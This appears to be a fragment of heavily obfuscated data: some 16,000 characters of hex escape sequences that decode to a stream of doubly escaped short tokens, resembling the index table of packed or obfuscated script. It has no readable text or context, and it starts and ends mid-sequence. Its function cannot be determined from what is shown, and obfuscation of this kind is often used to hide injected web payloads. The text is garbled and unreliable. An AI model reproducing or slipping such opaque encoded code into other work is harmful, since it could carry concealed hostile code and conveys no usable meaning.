\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\